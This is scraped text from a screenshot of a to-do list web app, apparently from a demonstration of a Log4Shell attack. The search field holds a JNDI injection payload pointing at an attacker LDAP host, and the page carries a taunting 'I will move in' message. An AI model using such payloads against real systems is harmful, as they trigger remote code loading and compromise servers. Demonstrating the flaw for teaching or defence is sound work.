 Todolist MVC Home About Hi Foo !
Nice container you have, I think I will move in!
HI FOO !
Home
My account
Create a todo
Upload Files
My Files
Search results for title:
'${jndi:ldap://ldap.darkweb:80/#Vandalize}'
ID Title Due Date Priority Status Action